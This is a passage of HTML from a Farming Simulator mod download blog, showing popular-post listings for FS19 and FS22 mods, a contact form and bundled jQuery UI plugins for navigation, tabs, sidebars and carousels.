<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiS1w2Ij_pOEem4zl5SO36adC658h8UDy-R3HC6QR5QEODyaWjQqG7UIuJ7Y-u4j8UPlKwfOOsk6wh2MsiFYouIDPARlFHTFExR22w18zz2j5zU3mdu4ZXJF6LpA2OXJ3ORs9rfFYCBgWA/w72-h72-p-k-no-nu/FS19-Wilson-Pacesetter-Super-B-Train.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.fsmods.us/2021/02/fs19-wilson-pacesetter-super-b-train-v10.html'>FS19 Wilson Pacesetter Super-B Train v1.0</a></div>
<div class='item-snippet'>&#160; FS19 Wilson Pacesetter Super-B Train v1.0 Body capacity, L.: 60,000 (30,000 to 30,000). Credits :&#160; modding DOWNLOAD</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fsmods.us/2019/01/fs19-westby-wisconsin-map-beta-11.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_FQgpIDwDeID8dUKCtHueqBNe55ZL0aVZoKQjNBEYKsB8GgnGrqbc0Txhu0eotdSVfmEZwJlhuQREuEtU3lYvFaHhwHgb6eZi0eu-wOrxFgWzYx4SyXeZ7EL0d3jwIsFpeX358OmzzEA/w72-h72-p-k-no-nu/49565583_252378208993746_7168002823035027456_o.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.fsmods.us/2019/01/fs19-westby-wisconsin-map-beta-11.html'>FS19 WESTBY WISCONSIN MAP v3.0</a></div>
<div class='item-snippet'>                      FS19 WESTBY WISCONSIN MAP v3.0   So, this map is based on a real lief location in Wisconsin and is near the town of We...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fsmods.us/2023/11/fs22-dodge-ram-3500-service-truck-v41.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsvsL8P5ZfLd4Ita6TzXB5IdUzT4G4ug4wVJ8lSvNXE3dBUKMe8zfscd3_lVwCRuOgay3One9WJCeK94i82Dm6A8_4eyzmntXr07_EDozKjUpfBbNVrpAC0TGxyL7rxmWm0iniyrb8b5d_t2aJUNpz3eVyES8G5v-xjs9LdQeGEfzkmK55zux8N7FGmA/w72-h72-p-k-no-nu/fs22-dodge-ram-3500-service-truck-v4-0-0-1-3.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.fsmods.us/2023/11/fs22-dodge-ram-3500-service-truck-v41.html'> FS22 Dodge Ram 3500 Service Truck v4.1</a></div>
<div class='item-snippet'>&#160;FS22 Dodge Ram 3500 Service Truck v4.1 Update&#160; Fixed wheels, hands on the steering wheel, mirrors and removed warnings in the log. Added nu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fsmods.us/2023/01/fs22-2017-chevy-silverado-3500hd-single.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifYDpy8PQF7cHRVNrbLFEjOclZL64P31hK85bNHXHhX4KrapjJxrF5DfeOvUHoUQDnun27usA4OYQBZxR3riruOHCLQDbJf1Xo-D5VJjWyeVxhdBYL9REOs7REZkc4T7DAPmQK46B3W__l2uG3-tRFcpoS9vR1pQKb2YbHw457so4UN28Ku4GhTMYi/w72-h72-p-k-no-nu/2017-Chevy-Silverado-3500HD-single-cab-long-bed-v1.0-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.fsmods.us/2023/01/fs22-2017-chevy-silverado-3500hd-single.html'> FS22 2017 Chevy Silverado 3500HD single cab long bed v1.0</a></div>
<div class='item-snippet'>&#160;FS22 2017 Chevy Silverado 3500HD single cab long bed v1.0 Vortec / Duramax SRW / DRW Back rack Plow mount Strobe lights Toolbox Credits: Ri...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(3)'><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- fs19usastylemods_Footer widget(3)_AdSense4_336x280_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-2755332280636912"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="4780128702"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts4'>
<h2>Most popular all time</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fsmods.us/2019/05/fs19-midwest-horizon-4x-usa-map.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2WmzAt4xUFqrh3fBnwlxqX0nO7zSAtevFALSj91sZKFXaI-Z283Dk3GBX3GyqTYNqkk2uLTjwaE_HqXw1O-p3pdcz6Pw4QbGNWL4-Nlb4BbgJfI49lKL_WJO7gwNfILQQjVkNB-ufeGU/w72-h72-p-k-no-nu/80388609_743722609470159_810728759916232704_o.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.fsmods.us/2019/05/fs19-midwest-horizon-4x-usa-map.html'>FS19 Midwest Horizon 4X Seasons v1.3.1 </a></div>
<div class='item-snippet'>                             FS19 Midwest Horizon 4X&#160;v1.3.1     Changelog v1.3.1  - Seasons compatible   Based off Midwest Ohio  - 127+ fiel...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fsmods.us/2019/01/fs19-westby-wisconsin-map-beta-11.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_FQgpIDwDeID8dUKCtHueqBNe55ZL0aVZoKQjNBEYKsB8GgnGrqbc0Txhu0eotdSVfmEZwJlhuQREuEtU3lYvFaHhwHgb6eZi0eu-wOrxFgWzYx4SyXeZ7EL0d3jwIsFpeX358OmzzEA/w72-h72-p-k-no-nu/49565583_252378208993746_7168002823035027456_o.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.fsmods.us/2019/01/fs19-westby-wisconsin-map-beta-11.html'>FS19 WESTBY WISCONSIN MAP v3.0</a></div>
<div class='item-snippet'>                      FS19 WESTBY WISCONSIN MAP v3.0   So, this map is based on a real lief location in Wisconsin and is near the town of We...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fsmods.us/2019/10/fs19-john-deere-1990-ccs-v11.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiv_1hU8Es2dweQCb_PC524FOFzVo2FCp09x4OY7Lft09vbQ0H9I_wgRaTE1NRztw0FlkKZtbb6qpEFcPFdSsKBzM17s_3xASDypVeQuYGbYmtNTAIVOqHoh1CeqzsBhVhVVMEdt9jcL2M/w72-h72-p-k-no-nu/72472517_1339660559529227_6362475088125624320_o.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.fsmods.us/2019/10/fs19-john-deere-1990-ccs-v11.html'>FS19 John Deere 1990 CCS v1.1</a></div>
<div class='item-snippet'>     FS19 John Deere 1990 CCS v1.1 I&#8217;ve greatly improved the 1990CCS Seed Drill by Knagsted and Rafazr, with new textures, updated / fixed m...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fsmods.us/2020/04/fs19-elkader-ia-v11.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4HczmL_BOfoOJ8Bsk_p-Z4gRYOUA7Z7A20LGljZhDfCSiNQeoc09XJwoqy1txwre1MWXt0PY0uVqhuBTLCFxcrXe4zlzHlHQJzKn1WmGremlMR2n3ipNnuMTRowhTuKX62rze3_Jh594/w72-h72-p-k-no-nu/FS19-Elkader-IA-v1.0.0.1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.fsmods.us/2020/04/fs19-elkader-ia-v11.html'>FS19 Elkader IA v1.1</a></div>
<div class='item-snippet'>   FS19 Elkader IA v2.0   Here is my very first map. I spent the last year learning Giants Editor just to make it. It is based upon a farm t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fsmods.us/2019/10/fs19-southern-minnesota-v20.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7JoTX7MeRUITM6C4Gjwv0WqtzYTCd05-XD2iOONVsakQr6IFCv_2zPvoaa6ToBurgtKOJnhS8e7ISotKDlvFDVJabbUcDlWEVy8foPxvOBNhmirw74VmLaUi99xHsp0CpuDKbS2YRlC0/w72-h72-p-k-no-nu/FS19-Southern-Minnesota-v2-2.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.fsmods.us/2019/10/fs19-southern-minnesota-v20.html'>FS19 Southern Minnesota v2.0</a></div>
<div class='item-snippet'>           FS19 Southern Minnesota v2.0 This is a 2.0 update to the Minnesota map, I changed the name to Southern Minnesota so you can still...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fsmods.us/2020/12/fs19-frankenmuth-farming-precision.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqB0ZT9XUmoxnTm7XNmQXt5TgABrQYfvir9rrKA4c19Q_bdZ1lyq4lTPsiipWmuWluEfwGQPoZ1VBJ-iVkVzymF-N5ZcZJlNVXbWqzsd3hG6FUySqJgSzAImZNgszbtDZk638VZHAyaac/w72-h72-p-k-no-nu/FRANKENMUTH-FARMING-MAP-V1.02.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.fsmods.us/2020/12/fs19-frankenmuth-farming-precision.html'>FS19 FRANKENMUTH FARMING PRECISION FARMING UPDATE V2.0</a></div>
<div class='item-snippet'>FS19 FRANKENMUTH FARMING PRECISION FARMING UPDATE V2.0 Welcome to Frankenmuth Farming Map. Created by Taylor Farms. The map is based of real...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap body-row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
<li>
<a href='/'>Home</a>
</li>
</ul>
</div>
</div></div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
                       Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a> | Distributed by <a href='https://www.gooyaabitemplates.com/' rel='dofollow' style='color:#0088ff;' target='_blank'>Blogger Themes</a>
</div>
</div>
</div>
<a class='back-to-top' href='#'><i class='fa fa-hand-o-up'></i></a>
</div>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL7ygWCwTD2986lQVvK_-8EZD4A7Cy6SNCE9OEYP4vt27OIz-jnpudN1Pi8T3e9ekxGdJMfWFPvOEAgn12tAjZP_oATOzsoZL6re1maDS53P9FEJDmN4W5mf_HIT_3lDhpSNuQBAPbF-0/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

(function($){$.fn.tickerme=function(options){var opts=$.extend({},$.fn.tickerme.defaults,options);return this.each(function(){var ticker=$(this);var control_definitions='<svg display="none" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="224" height="32" viewBox="0 0 224 32"><defs><g id="icon-play"><path class="path1" d="M6 4l20 12-20 12z"></path></g><g id="icon-pause"><path class="path1" d="M4 4h10v24h-10zM18 4h10v24h-10z"></path></g><g id="icon-prev"><path class="path1" d="M18 5v10l10-10v22l-10-10v10l-11-11z"></path></g><g id="icon-next"><path class="path1" d="M16 27v-10l-10 10v-22l10 10v-10l11 11z"></path></g></defs></svg>';var control_styles='<style type="text/css">#ticker_container{width:100%}#newscontent{}#news{display:none}#controls{float:right;height:16px}.news-icon{display:inline-block;width:16px;height:16px;fill:'+opts.control_colour+'}.icon:hover{fill:'+opts.control_rollover+'}</style>';var contents=[];var position=-1;var timer;init();function init(){$(ticker).hide();$('body').prepend(control_definitions).prepend(control_styles);var controls='<div id="ticker_container">';controls+='<div id="newscontent"><div id="news"></div></div>';controls+='<div id="controls">';controls+='<a href="#" id="pause_trigger"><svg class="news-icon icon-pause" viewBox="0 0 32 32"><use xlink:href="#icon-pause"></use></svg></a>';controls+='<a href="#" id="play_trigger" style="display:none"><svg class="news-icon icon-play" viewBox="0 0 32 32"><use xlink:href="#icon-play"></use></svg></a>';controls+='<a href="#" id="prev_trigger"><svg class="news-icon icon-prev" viewBox="0 0 32 32"><use xlink:href="#icon-prev"></use></svg></a>';controls+='<a href="#" id="next_trigger"><svg class="news-icon icon-next" viewBox="0 0 32 32"><use xlink:href="#icon-next"></use></svg></a>';controls+='</div>';controls+='</div>';$(controls).insertAfter(ticker);$(ticker).children().each(function(i){contents[i]=($(this).html());});load_container();}
function load_container(){if(position==(contents.length-1)){position=0;}else{position++;}
if(opts.type=='fade'){$('#news').fadeOut(opts.fade_speed,function(){$('#newscontent').html('<div id="news">'+contents[position]+'</div>');$('#news').fadeIn(opts.fade_speed);});}
timer=setTimeout(load_container,opts.duration);}
$('a#pause_trigger').click(function(){clearTimeout(timer);$(this).hide();$('#play_trigger').show();return false;});$('a#play_trigger').click(function(){load_container();$(this).hide();$('#pause_trigger').show();return false;});$('a#prev_trigger').click(function(){if(position==0){position=(contents.length-1);}else{position--;}
$('#newscontent').html('<div id="news" style="display:block">'+contents[position]+'</div>');if(opts.auto_stop)$('a#pause_trigger').trigger('click');return false;});$('a#next_trigger').click(function(){if(position==(contents.length-1)){position=0;}else{position++;}
$('#newscontent').html('<div id="news" style="display:block">'+contents[position]+'</div>');if(opts.auto_stop)$('a#pause_trigger').trigger('click');return false;});});};$.fn.tickerme.defaults={fade_speed:500,duration:3000,auto_stop:true,type:'fade',control_colour:'#333333',control_rollover:'#666666'};}(jQuery));

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Theia Sticky Sidebar v1.3.0 - https://github.com/WeCodePixels/theia-sticky-sidebar
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var n=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),n-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-n,0==n?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var n=i(document).scrollTop(),d="static";if(n>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var r,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.container.offset().top,b=a.container.offset().top+e(a.container),g=0+t.additionalMarginTop,l=a.stickySidebar.outerHeight()+s+c<i(window).height();r=l?g+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var h=p-n+a.paddingTop+a.marginTop,f=b-n-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-n,u=a.previousScrollTop-n;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=u),"legacy"==a.options.sidebarBehavior&&(S=r-a.stickySidebar.outerHeight(),S=Math.max(S,r-a.stickySidebar.outerHeight())),S=u>0?Math.min(S,g):Math.max(S,r-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var m=a.container.height()==a.stickySidebar.outerHeight();d=(m||S!=g)&&(m||S!=r-a.stickySidebar.outerHeight())?n+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))});else if("absolute"==d){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=n+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y)}else"static"==d&&o();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=n}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
